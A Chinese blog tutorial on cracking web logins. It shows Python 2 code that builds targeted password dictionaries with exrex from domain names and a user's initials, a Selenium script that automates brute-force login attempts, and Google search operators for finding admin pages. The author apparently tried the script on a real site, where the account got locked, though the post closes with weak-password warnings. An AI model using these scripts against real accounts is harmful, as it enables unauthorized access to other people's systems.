这是作者的系列网络安全自学教程,主要是关于网安工具和实践操作的在线笔记,特分享出来与博友共勉,希望您们喜欢,一起进步。前文分享了Python网络攻防基础知识、Python多线程、C段扫描和数据库编程,本文将分享Python攻防之自定义字典生成,调用Python的exrex库实现。本文参考了爱春秋ADO老师的课程内容,这里也推荐大家观看他Bilibili和ichunqiu的课程,同时也结合了作者之前的编程经验进行讲解。
很多人学习python,不知道从何学起。
很多人学习python,掌握了基本语法过后,不知道在哪里寻找案例上手。
很多已经做案例的人,却不知道如何去学习更加高深的知识。
那么针对这三类人,我给大家提供一个好的学习平台,免费领取视频教程,电子书籍,以及课程的源代码!
QQ群:961562169
作者作为网络安全的小白,分享一些自学基础教程给大家,希望你们喜欢。同时,更希望你能与我一起操作深入进步,后续也将深入学习网络安全和系统安全知识并分享相关实验。总之,希望该系列文章对博友有所帮助,写文不容易,大神请飘过,不喜勿喷,谢谢!
文章目录
- 一.基础概念
- 1.暴力破解法2.Web账号和口令3.数据库4.Google5.弱口令(weak password)
- 二.Python调用exrex库生成密码
- 三.高精度字典生成
- 四.Selenium实现网站暴力登录
- 1.生成密码2.自动登录
- 五.BurpSuite网站渗透
- 六.总结
一.基础概念
1.暴力破解法
暴力破解法又称为穷举法,是一种针对密码的破译方法。暴力破解被认为是打开系统或网站最直接、最简单的攻击之一,而且由于弱密码一直存在,攻击者乐此不彼。破解任何一个密码也都只是时间问题,密码越复杂时间越漫长。

2.Web账号和口令
字典是按照特定组合方式生成包含很多密码的字典文件,包括字符型、数字型、组合型等,Web账号常见口令如admin、test、guest、administrator、666666、123456等。通常管理员会选择容易记住的口令好,这会造成账号和口令被暴力破解;而且密码会存在一些规则,比如长度 、字符要求等,这也会造成一些组合的泄露。
密码通常是以常见密码为母本,结合密码组合规则生成。假设网站域名为 http://demo.study.com,可能的密码组合方式包括:demo、study、demo123、demoadmin、demo@admin、study123、study666等等,接着再使用BP进行暴力破解。

3.数据库
指通过一些技术手段或者程序漏洞得到数据库的地址,并将数据非法下载到本地。安全人员非常乐意于这种工作,为什么呢?因为安全人员在得到网站数据库后,就能得到网站管理账号,对网站进行破坏与管理,他们也能通过数据库得到网站用户的隐私信息,甚至得到服务器的最高权限。
网站后台管理入口常用的关键字包括:admin.asp、manage.asp、login.asp、conn.asp等,可以通过网站图片属性、网站链接、网站管理系统(CMS)、robots.txt文件进行查找,包括谷歌浏览器的搜索语法:“inurl: asp?id=”、“intitle:后台管理”;也可以通过wwwscan、御剑、阿D注入工具等查找。
4.Google
Google提供了强大的搜索功能,可以获取精准的结果。如果访问不了,也可以通过百度获取相关内容,但是结果远没有谷歌精准。常见方法如下:
- intitle:eastmount
搜索网页标题包含eastmount字符的网页。 - inurl:cbi
搜索包含特定字符cbi的URL。 - intext:cbi
搜索网页正文内容包含特定字符cbi的网页。 - filetype:ppt
搜索制定类型的文件,返回所有以ppt结尾的文件URL。 - site

找到与指定网站有联系的URL。常用示例:inurl:login.asp、inurl:asp?id=、inurl:login.asp intilte:贵州,如下图所示查询后台登录页面。
5.弱口令(weak password)
通常认为容易被别人猜测到或被破解工具破解的口令均为弱口令。弱口令指的是仅包含简单数字和字母的口令,例如“123”、“abc”等,因为这样的口令很容易被别人破解,从而使用户的计算机面临风险,因此不推荐用户使用。
常见弱口令有:
- 数字或字母连排或混排,键盘字母连排(如:123456,abcdef,123abc,qwerty,1qaz2wsx等);
- 生日,姓名+生日(利用社工非常容易被破解);
- 短语密码(如:5201314,woaini1314等)。

下图引用至freebuf网站,它是2015年公布过最弱密码排行榜(此网站要求密码6-18位),同时也推荐读者学习下面两篇文章。
安全科普:浅谈弱口令的危害 - freebuf 深信服实验室
使用Kettle模型清洗全国弱口令Top 1000 - freebuf 水熊科技
弱口令很容易被他人猜到或破解 ,所以如果你使用弱口令,就像把家门钥匙放在家门口的垫子下面,这种行为是非常危险的。深信服实验室给出了如下的安全建议:
- 针对管理人员,应强制其账号密码强度必须达到一定的级别;
- 建议密码长度不少于8位,且密码中至少包含数字、字母和符号;
- 不同网站应使用不同的密码,以免遭受“撞库攻击”;
- 避免使用生日,姓名等信息做密码,远离社工危害。
二.Python调用exrex库生成密码
下面简单介绍Python调用exrex库生成密码。exrex是一个命令行工具和python模块,它生成与给定正则表达式等匹配的所有或随机字符串。具有以下特征:
- 生成所有匹配的字符串
- 生成随机匹配字符串
- 计算匹配字符串的数量
- 简化正则表达式
其安装方法直接调用“pip install exrex”指令即可,如下图所示。
https://github.com/asciimoo/exrex
下面是exrex库的一个入门代码。
# -*- coding: utf-8 -*-
import exrex
#填入正则表达式的代码会生成对应的内容
print exrex.getone('(ex)r\\1')
#转换列表 匹配2个hai或word
num = list(exrex.generate('((hai){2}|word!)'))
print num
#数字 如3575-7048-5984-2471
print exrex.getone('\d{4}-\d{4}-\d{4}-[0-9]{4}')
#时间
print exrex.getone('(1[0-2]|0[1-9])(:[0-5]\d){2} (A|P)M')
#计数
print exrex.count('[01]{0,9}')
#假设知道某个密码的组合方式,需要将所有的密码都列举出来
num = list(exrex.generate('[Pp][a@]ssw[Oo]rd'))
print num
它的输出结果如下图所示,最重要的是通过 exrex.generate(’[Pp][a@]ssw[Oo]rd’) 组合密码。

exrex库是对re.DEBUG模式下进行的归类和分析,从而匹配内容,其原理相当于下面这个代码。
# -*- coding: utf-8 -*-
import re
data = 'abcdef'
t = re.findall('a', data, re.DEBUG)
print t, '\n'
t = re.findall('a(.*)c', data, re.DEBUG)
print t
输出结果如下图所示,literal 97 对应的ascii码的“a”字母,接着匹配字母“b”。

三.高精度字典生成
假设存在一个网站(https://demo.eastmount.com/),它的字典可能是由demo和eastmount组合而成,下面我们编写一个代码对它的密码进行组合。
# -*- coding: utf-8 -*-
import exrex
# ------------------- URL切割并处理成按斜杠划分的格式 -------------------------
def host_pare(host):
# 获取核心字符串
if '://' in host:
host = host.split('://')[1].replace('/', '')
if '/' in host: #demo.webdic.com
host = host.replace('/', '')
return host
# 白名单包含的字典不能作为字典的内容
web_white = ['com', 'cn', 'gov', 'edu', 'org', 'www']
# ------------------- 将获取的hosts放入字典生成函数中 -------------------------
def dic_create(hosts):
dics = []
# 切割
web_dics = hosts.split('.')
# 取出有用的东西,如demo、eastmount放入字典生成器
for web_dic in web_dics:
if web_dic not in web_white: # 定义白名单过滤com
#print web_dic
dics.append(web_dic)
return dics
# ---------------------------------- 生成字典密码 -------------------------------
def make_pass(dics):
for dic in dics:
#获取字典中的内容
f_pass = open('pass.txt', 'r')
for pwd in f_pass:
#print pwd
pwd = pwd.strip('\n') #过滤换行
#dic+@+pwd
final_pwds = list(exrex.generate(dic + '[@]' + pwd))
for final_pwd in final_pwds:
print final_pwd
# ---------------------------------- 主函数 ------------------------------------
if __name__ == '__main__':
url = 'https://demo.eastmount.com/'
dics = dic_create(host_pare(url))
make_pass(dics)
本地定义了一个 pass.txt 文件夹,用于存放常见的密码。

通过上面代码组合生成如下的密码,可以看到它由demo、eastmount和我们自定义的词典组成。

但是,未来修改密码比较繁琐,我们希望将核心的生产规则写入配置文件,为后期使用提供方便,所以接下来我们创建一个 rule.ini 文件,其内容如下所示。其中,# 表示注释,提示这算是一个字典文件,而最重要的一行代码是我们的生成字典规则。
接着我们继续补充上面代码,读取文件分析该规则(|{dic})(|#|@)(|{pwd})(|#|@)(|201[6789]),它是由dic、特殊字符、pwd和年份组成的。
# -*- coding: utf-8 -*-
import exrex
# ------------------- URL切割并处理成按斜杠划分的格式 -------------------------
def host_pare(host):
# 获取核心字符串
if '://' in host:
host = host.split('://')[1].replace('/', '')
if '/' in host: #demo.webdic.com
host = host.replace('/', '')
return host
# 白名单包含的字典不能作为字典的内容
web_white = ['com', 'cn', 'gov', 'edu', 'org', 'www']
# ------------------- 将获取的hosts放入字典生成函数中 -------------------------
def dic_create(hosts):
dics = []
# 切割
web_dics = hosts.split('.')
# 取出有用的东西,如demo、eastmount放入字典生成器
for web_dic in web_dics:
if web_dic not in web_white: # 定义白名单过滤com
#print web_dic
dics.append(web_dic)
return dics
# --------------------------------------- 生成字典密码 --------------------------------------
def make_pass(dics):
for dic in dics:
#打开配置文件
f_rule = open('rule.ini', 'r')
for i in f_rule:
if '#' != i[0]: #判断第一个字符 非#表示配置内容
rule = i
print u'The rule is ', i
#保存生成的字典
fout = open('pass_out.txt', 'w')
fout.close()
#获取字典中的内容
f_pass = open('pass.txt', 'r')
for pwd in f_pass:
#部分密码较弱 根据网站设置长度
final_pwds = list(exrex.generate(rule.format(dic=dic, pwd=pwd.strip('\n'))))
#遍历密码
for final_pwd in final_pwds:
if len(final_pwd) > 6:
print final_pwd
#保存生成的字典
fout = open('pass_out.txt', 'a+')
fout.write(final_pwd + '\n')
fout.close()
# ----------------------------------------- 主函数 ---------------------------------------------
if __name__ == '__main__':
url = 'https://demo.eastmount.com/'
dics = dic_create(host_pare(url))
make_pass(dics)
输出结果如下所示:
admin2016
admin2017
admin2018
admin2019
demoadmin#2016
demoadmin#2017
demoadmin#2018
demoadmin#2019
demoadmin@
demoadmin@2016
demoadmin@2017
demoadmin@2018
demoadmin@2019
...
eastmount@
eastmount@2016
eastmount@2017
eastmount@2018
eastmount@2019
eastmountadmin
eastmountadmin2016
eastmountadmin2017
eastmountadmin2018
eastmountadmin2019
...
四.Selenium实现网站暴力登录
接下来作者将讲述一个Python调用Selenium自动化爬虫库实现某网站暴力登录的案例。为了第五部分BurpSuite工具使用方便,这里寻找的目标网站为HTTP类型。假设通过社会工程学方法获取了某用户名,如yangxiuzhang,这里需要暴力获取它密码,实现登录。
注意:很多高校和政务网站系统都存在弱口令漏洞,通过工号、学号结合常见密码很容易进行暴力获取。所以建议大家的密码尽量复杂,而且不要一个密码所有网站通用。
1.生成密码
假设某网站的密码由三部分组成——字母、数字、下划线,如下图所示(社会工程学探索密码信息)。

这里作者的密码设置为 Yxz123456_,则暴力获取密码的构造方法为:
1.构建常用弱口令密码: [‘123456’, ‘111111’, ‘666666’, ‘12345678’, ‘qwerty’, ‘123456789’, ‘abc123’];
2.生成作者的名字简称,含大小写,如YXZ、yxz、Yxz、yXZ等;
3.构建特殊字符串;
4.三种方式进行随机组合,从而构造密码词典;很多网站甚至不需要组合,通过常见弱口令如“123456”即可登录。
# -*- coding: utf-8 -*-
import exrex
# 常见密码 弱口令
pwds = ['123456', '111111', '666666', '12345678', 'qwerty', '123456789', 'abc123']
# 生成字典密码
def make_pass(pwds):
#保存生成的字典
fout = open('pass_out.txt', 'w')
fout.close()
#假设包含三种内容 1.字符串YXZ 2.数字密码 3.下划线或井号
for pwd in pwds:
#假设三种组合(含大小写) Yxz123456_ 123456yxz_ _yxZ123456
rules = ['({pwd})([Yx][Xx][Zz])(_|#)',
'([Yx][Xx][Zz])({pwd})(_|#)',
'(_|#)({pwd})([Yx][Xx][Zz])']
#密码生成
for rule in rules:
final_pwds = list(exrex.generate(rule.format(pwd=pwd)))
for final_pwd in final_pwds:
print final_pwd
#保存生成的字典
fout = open('pass_out.txt', 'a+')
fout.write(final_pwd + '\n')
fout.close()
# 主函数
if __name__ == '__main__':
make_pass(pwds)
最终生成的密码如下所示:
>>>
123456YXZ_
123456YXZ#
...
YXZ123456_
YXZ123456#
...
_123456YXZ
_123456YXz
...
111111YXZ_
111111YXZ#
...
YXZ111111_
YXZ111111#
...
_111111YXZ
_111111YXz
...
666666YXZ_
666666YXZ#
...
YXZ666666_
YXZ666666#
...
_666666YXZ
_666666YXz
...
12345678YXZ_
12345678YXZ#
...
YXZ12345678_
YXZ12345678#
...
_12345678YXZ
_12345678YXz
...
qwertyYXZ_
qwertyYXZ#
...
YXZqwerty_
YXZqwerty#
...
_qwertyYXZ
_qwertyYXz
...
123456789YXZ_
123456789YXZ#
...
YXZ123456789_
YXZ123456789#
...
Yxz123456789_ (正确密码)
...
_123456789YXZ
_123456789YXz
...
abc123YXZ_
abc123YXZ#
...
YXZabc123_
YXZabc123#
...
_abc123YXZ
_abc123YXz
...
同时本地保存生成的密码,如下图所示。

2.自动登录
下面是调用selenium实现的自动登录功能,对应的HTML源代码如下图所示。
用户名:< input id=“user_name” />
密码:< input id=“password”>

完整代码如下所,建议读者学习下Python的Selenium自动化操作库,它广泛应用于自动化测试、爬虫中。
# coding=utf-8
from selenium import webdriver
from selenium.webdriver.common.keys import Keys
import time
#访问网站
driver = webdriver.Firefox()
url = 'http://www.xxxx.com'
driver.get(url)
print "start"
#获取密码
username = 'yangxiuzhang'
f = open('pass_out.txt', 'r')
for pwd in f:
pwd = pwd.strip('\n')
print pwd
#定位用户名和密码
#elem_name = driver.find_elements_by_xpath("//input[@id='user_name']")
elem_name = driver.find_element_by_id("user_name")
elem_pwd = driver.find_element_by_id("password")
#输入用户名和密码
elem_name.send_keys(username)
elem_pwd.send_keys(pwd)
#输入回车键登录
elem_pwd.send_keys(Keys.RETURN)
time.sleep(5)
#获取当前网址
cur_url = driver.current_url
print cur_url
if 'login_error' in cur_url:
print 'error login, the password is ', pwd
else:
print 'succeed login, the password is ', pwd
f.close()
注意,该网站有两种形式提示我们错误信息,这里采用URL判断,如果出现“login_error”表示错误的密码,否则成功登陆。同时,作者将 pass_out.txt 输出的密码精简为6个,简单演示即可。


输出结果如下图所示:

哎,同学们啊!绿色网络需要我们共同维护,建议大家了解它们背后的原理,更好地进行防护。法网恢恢疏而不漏,该账号成功被锁定,但是它背后的原理和方法是值得学习且可行的,也推荐大家自行搭建环境测试复现。如果您是网站的开发者或管理员,更应该知道弱口令的危害,更应该去做保护您客户安全,做好密码保护。
